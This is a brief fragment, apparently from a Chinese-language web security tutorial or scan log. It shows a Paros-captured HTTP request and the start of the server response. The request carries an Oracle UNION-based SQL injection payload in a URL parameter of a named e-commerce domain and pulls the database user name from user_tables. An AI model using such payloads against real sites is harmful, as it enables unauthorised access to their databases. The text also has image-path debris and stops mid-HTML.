 文本(见图21)。
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
==== 10 ==========
GET https://ec.foryou-china.com/catalog.html?catalog=4'%20and%201=2%20union%20all%20select
%20chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cuser%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr
(94),null,null,null,null,null,null,null%20%20from%20user_tables%20where%20rownum=1%20--
HTTP/1.1
Host: ec.foryou-china.com
Accept: */*
User-Agent: Paros/3.2.13
HTTP/1.1 200 OK
Date: Sat, 19 Jun 2010 13:15:42 GMT
Set-Cookie: JSESSIONID=D43C071B4022EE4242B39B1446B9F55B; Path=/; Secure
Content-Type: text/html;charset=utf-8
Content-Language: en-US
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">